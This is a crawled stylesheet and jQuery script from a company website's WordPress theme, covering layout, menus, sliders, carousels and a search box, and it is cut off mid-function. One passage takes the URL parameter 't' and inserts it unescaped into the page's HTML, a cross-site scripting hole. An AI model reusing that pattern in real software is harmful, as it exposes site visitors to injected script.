.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {	color: #757575;	background:#f2f2f2; padding:5px;}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/* =Archives
-------------------------------------------------------------- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}
/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}
/* =Aside post format
-------------------------------------------------------------- */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}
/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}
/* =Comments
----------------------------------------------- */
#comments{ clear:both; margin:20px 0; zoom:1; overflow:hidden; }
#comments ol{ margin:0; list-style:none;}
.comments-title {
	text-transform: uppercase;
	font:bold 14px/40px "";
	background:#eee;
	padding-left:12px;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist { list-style: none;}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom:2px;
	padding: 6px 6px 6px 80px;
	background:#f5f5f5;
}
.commentlist .comment {position: relative; zoom:1;}
.commentlist li.odd { background:#eee;}
.commentlist p{ margin:0;}
.commentlist .reply{ position:absolute; right:0; top:0; display:none;}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #ffd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	position: relative;
	padding:6px 6px 6px 80px;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {	font-style: normal; font-weight:bold; color:#c00;}
.comment-meta .fn span{ display:none;}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
}
.commentlist .children li.comment .comment-content {
	margin: 5px 0 0;
}
.comment-author{ font-size:16px; }
.comment-meta a {	font-weight: bold; }
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -60px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: -60px;
	padding: 0;
	top: 0;
}
a.comment-reply-link {
	background: #165F44;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	padding: 0 12px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #c00;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor {
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond {
	background:#eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1.625em;
	position: relative;
	overflow:hidden;
}
#reply-title{ font: bold 24px/30px ""; color:#000; margin:0;}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
/*ie6*/
#respond input,
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
#respond p { clear:both; position: relative; margin: 5px 0;  }
#respond p label {
	color: #333;
	display: inline-block;
	font-size: 13px;
	min-width: 50px;
	_width: 50px;
	padding: 0px 10px;
	float:left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 2;
}
#respond textarea {
	resize: vertical;
	width: 70%;
	height:60px;
	overflow:auto;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #c00;
	font: bold 22px/24px "";
	position: absolute;
	right: 12%;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	color:#f00;
}
#respond .form-submit {
	margin:0;
}
#respond input#submit {
	background:#666;
	border: none;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #ccc;
	cursor: pointer;
	font-size: 15px;
	margin: 0 0 0 70px;
	padding: 6px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #a00;
	color: #ccc;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 20px;
	line-height:20px;
	width: 60%;
	padding:2px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js
body_size: 5157
content:
var isIE=!!window.ActiveXObject;
var isIE6=isIE&&!window.XMLHttpRequest;

$(document).ready(function(){
//禁用右键、文本选择功能、拖动内容
/*$(document).bind("contextmenu",function(){return false;});
$(document).bind("selectstart",function(){return false;}); 
$(document).bind("mousemove",function(){return false;}); */


//加标签
//$('h2').wrapInner('<span></span>');
//$('.main-navigation>ul>li').append('<span></span>');
//产品列表
$li_size=$(".prodlist li").size();
for (i=4;i<$li_size;i+=4){
  $(".prodlist li").eq(i).before('<div class="clear"></div>');
   }
//品牌列表
$li_size2=$(".brand-list li").size();
for (i=4;i<$li_size2;i+=4){
  $(".brand-list li").eq(i).before('<div class="clear"></div>');
   }
//侧边导航判断li下面有ul加入span;
$('.aside-nav li').has('ul').children("a").append('<span></span>');


//样式定义
$("tr:even").addClass("even");
$(".site-info li:eq(0)").addClass("foottel");
$(".site-info li:eq(1)").addClass("copy");
$("[href='/sitemap.xml']").attr('target','_blank');


//下拉导航
$(".main-navigation li, .aside-nav li").bind({
    mouseenter:function(){$(this).children("ul").slideDown(300);},  
    mouseleave:function(){$(this).children("ul").stop(true,true).slideUp(100);}  
});


//关闭链接
/*$(".honor a").click(function(){
  return false;
  });*/


//关闭浮动层
$(".wx_close").click(function(){
  $(".wx_kefu").remove();
  });
$(".close").click(function(){
  $(".float-ad").remove();
  });
	
	
//Tab1
$(".saishi ul:first").addClass("show");
$(".saishi h2 a").mouseenter(function(){
	$a_index=$(this).index();
	$a_href=$(this).attr('href');
	$(this).addClass('cur').siblings().removeClass();
	$(".saishi ul").eq($a_index).show().siblings('ul').hide();
	$(".saishi .more").attr('href',$a_href);
  });

//Tab

	
	
//同级展示/关闭
/*if($('.category-faq').length){
	$btn1="[展开]";
	$btn2="[关闭]";
	$(".category-faq .entry-header").append("<span>"+$btn1+"</span>");
	$(".category-faq .entry-header").click(function(){
		$btn=$(this).children("span").text();
		$(this).siblings().slideToggle().parent().siblings().children('div,footer').slideUp();
		
		if($btn==$btn1){
			$(this).children("span").text($btn2);
			$(this).parent().siblings().find('.entry-header span').text($btn1);
		} else{
			$(this).children("span").text($btn1);
		} 
		});
	$(".category-faq .close").click(function(){
		$(this).parent().siblings('.entry-header').trigger('click'); 
		});
}*/


//搜索列表
$inp_l=$("#s").val();
$s_key="产品搜索";
if($inp_l==""){	$("#s").val($s_key); }
$("#s").bind({
	focus:function(){
		$var=$(this).val();
		if($var==$s_key){
			$(this).val("");
			}
		$(this).css('color','#666');
	},  
	blur:function(){
		$var=$(this).val();
		if($var==""){
			$(this).val($s_key);
			$(this).css('color','#999');
			}
			
		} 
});
$("#searchsubmit").click(function(){
	if($("#s").val()==$s_key){
		alert("不能为空，请填写产品关键词！");
		return false;
		}
  });


//向上一屏一屏滚动(1-1)
/*$(".news .auto").Scroll({line:1,speed:500,timer:2000});*/


//焦点图(1-1)
if($('#slide_list').length){
	count = $("#slide_list a").size();
	
	for(s=1;s<=count;s++){
		$("#slide_text ul").append("<li rel="+s+">"+s+"</li>");
		}
	
	$("#slide_list a:first").show();
	$("#slide_text li:first").addClass("cur");
	$("#slide_text li").click(function(){
		var i = $(this).attr('rel')-1;
		n = i;
		if (i >= count) return;
		$("#slide_list a").filter(":visible").fadeOut(500).parent().children().eq(i).fadeIn(1000);
		$(this).addClass("cur").siblings().removeClass();
	});
	t = setInterval("showAuto()", 5000);
	$(".banner").hover(function(){clearInterval(t)}, function(){t = setInterval("showAuto()", 5000);});
}//end if

	
//左右控制滚动(1)
//$('.products .auto').infiniteCarousel();
 
 
//ajax



//rss订阅
/*$(".rss-reader").bind({
    mouseenter:function(){
			if( $(".rss-reader div img").length < 1 ){ $(this).find("div").load("/rss-reader.html?t="+ Math.random()); }
			$(this).find("div").show();
			},
    mouseleave:function(){$(this).find("div").hide();} 
});*/


//公告/节日
/*if($('#ajax').length){
	$('#ajax').prepend("<span class='colse' title='关闭'></span>");
	
	$(".ajax-content").jscroll({
		 W:"7px"
		,BgUrl:"url(images/line_1x1.jpg)"
		,Bg:"center 0 repeat-y"
		,Bar:{ Bd:{Out:"#ccc",Hover:"#ddd"}
					,Bg:{Out:"-1px -1px no-repeat #fff",Hover:"-1px -1px no-repeat #f2f2f2",Focus:"-1px -1px no-repeat #eee"}}
					,Btn:{btn:true
					,uBg:{Out:"-1px -1px no-repeat ",Hover:"-1px -1px no-repeat ",Focus:"-1px -1px no-repeat "}
					,dBg:{Out:"center 0 repeat-y",Hover:"center 0 repeat-y",Focus:"center 0 repeat-y"}
					}
		,Fn:function(){}
	 });
}
$("#ajax .colse,.ajaxbg").click(function(){
	$("#ajax,.ajaxbg").hide();
});*/



//获取url参数
Request = {
 QueryString : function(item){
  var svalue = location.search.match(new RegExp("[\?\&]" + item + "=([^\&]*)(\&?)","i"));
  return svalue ? svalue[1] : svalue;
 }
}

$t=decodeURI(Request.QueryString("t"));
$("#cformsform input#cf_field_1").val($t);
$("#cformsform #li--1").append("<b>"+$t+"</b>");


//高度相等
/*$h1=$("#secondary").height();
$h2=$("#primary").height();
if($h1 > $h2){
	$("#primary").height($h1);
} else {
	$(".aside-nav ul").height($h2-50);
}
*/

if($('#demo').length){
	var speed=10;
	var tab=document.getElementById("demo");
	var tab1=document.getElementById("demo1");
	var tab2=document.getElementById("demo2");
	tab2.innerHTML=tab1.innerHTML;
	function Marquee(){
	if(tab2.offsetWidth-tab.scrollLeft<=0)
	tab.scrollLeft-=tab1.offsetWidth
	else{
	tab.scrollLeft++;
	}
	}
	var MyMar=setInterval(Marquee,speed);
	tab.onmouseover=function() {clearInterval(MyMar)};
	tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
}

//设置IE10以下支持CSS3
if (window.PIE) {
	$('#slide_text ul li,.aside-nav,.related,.zoom,#respond').each(function() { //多个用逗号分割；
		PIE.attach(this);
	});
}


//IE6运行本段
if (isIE6){
	//IE6支持PNG透明
	//ie_png.fix('.play,.vt,.arrow,.products,.list li');
	
	//IE6样式定义
	//$(".main-navigation li:first").css({'background':'none'});
	$("#footnav li:first").css({'border':'none'});
	$(".ajaxbg").height($(document).height());
}

//支持所有浏览器变灰
//grayscale($('html'));

});//end ready;



//焦点图定义(1-2)
var t = n = count = 0;
function showAuto()
{
	n = n >= (count - 1) ? 0 : n + 1;
	$("#slide_text li").eq(n).trigger('click');
}

//焦点图定义(2-2)
var t2 = n2 = count2 = 0;
function showAuto2()
{
	n2 = n2 >= (count2 - 1) ? 0 : n2 + 1;
	$("#slide_text2 li").eq(n2).trigger('click');
}


//向上一屏一屏滚动插件(1-2)
(function($){
$.fn.extend({
        Scroll:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
                var _this=this.eq(0).find("ul:first");
                var        lineH=_this.find("li:first").height(), //获取行高
                        line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 
												//每次滚动的行数，默认为一屏，即父容器高度
                        speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                        timer=opt.timer?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
                if(line==0) line=1;
                var upHeight=0-line*lineH;
                //滚动函数
                scrollUp=function(){
                        _this.animate({
                                marginTop:upHeight
                        },speed,function(){
                                for(i=1;i<=line;i++){
                                        _this.find("li:first").appendTo(_this);
                                }
                                _this.css({marginTop:0});
                        });
                }
                //鼠标事件绑定
                _this.hover(function(){
                        clearInterval(timerID);
                },function(){
                        timerID=setInterval("scrollUp()",timer);
                }).mouseout();
        }        
})
})(jQuery);


//左右控制滚动(2)
(function () {
    $.fn.infiniteCarousel = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper = $('> div', this).css('overflow', 'hidden'),
                $slider = $wrapper.find('> ul').width(9999),
                $items = $slider.find('> li'),
                $single = $items.filter(':first')
                
                singleWidth = $single.outerWidth(),
                visible = Math.ceil($wrapper.innerWidth() / singleWidth),
                currentPage = 1,
                pages = Math.ceil($items.length / visible);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items.length % visible != 0) {
                // pad
                $slider.append(repeat('<li class="empty" />', visible - ($items.length % visible)));
                $items = $slider.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));
            $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
            $items = $slider.find('> li');
            
            // 3. reset scroll
            $wrapper.scrollLeft(singleWidth * visible);
            
            // 4. paging function
            function gotoPage(page) {
                var dir = page < currentPage ? -1 : 1,
                    n = Math.abs(currentPage - page),
                    left = singleWidth * dir * visible * n;
                
                $wrapper.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page > pages) {
                        $wrapper.scrollLeft(singleWidth * visible);
                        page = 1;
                    } else if (page == 0) {
                        page = pages;
                        $wrapper.scrollLeft(singleWidth * visible * pages);
                    }
                    
                    currentPage = page;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage(currentPage - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage(currentPage + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page) {
                gotoPage(page);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage(currentPage + 1);
            });
        });
    };
		
		
		//atuo 2
		    $.fn.infiniteCarousel2 = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper2 = $('> div', this).css('overflow', 'hidden'),
                $slider2 = $wrapper2.find('> ul').width(9999),
                $items2 = $slider2.find('> li'),
                $single2 = $items2.filter(':first')
                
                singleWidth2 = $single2.outerWidth(),
                visible2 = Math.ceil($wrapper2.innerWidth() / singleWidth2),
                currentPage2 = 1,
                pages2 = Math.ceil($items2.length / visible2);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items2.length % visible2 != 0) {
                // pad
                $slider2.append(repeat('<li class="empty" />', visible2 - ($items2.length % visible2)));
                $items2 = $slider2.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items2.filter(':first').before($items2.slice(-visible2).clone().addClass('cloned'));
            $items2.filter(':last').after($items2.slice(0, visible2).clone().addClass('cloned'));
            $items2 = $slider2.find('> li');
            
            // 3. reset scroll
            $wrapper2.scrollLeft(singleWidth2 * visible2);
            
            // 4. paging function
            function gotoPage2(page2) {
                var dir = page2 < currentPage2 ? -1 : 1,
                    n = Math.abs(currentPage2 - page2),
                    left = singleWidth2 * dir * visible2 * n;
                
                $wrapper2.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page2 > pages2) {
                        $wrapper2.scrollLeft(singleWidth2 * visible2);
                        page2 = 1;
                    } else if (page2 == 0) {
                        page2 = pages2;
                        $wrapper2.scrollLeft(singleWidth2 * visible2 * pages2);
                    }
                    
                    currentPage2 = page2;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper2.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage2(currentPage2 - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage2(currentPage2 + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page2) {
                gotoPage2(page2);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage2(currentPage2 + 1);
            });
        });
    };
})(jQuery);


var HomepageFavorite = {
    //设为首页
    Homepage: function () {
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(window.location.href);
        }
        else if (window.sidebar) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
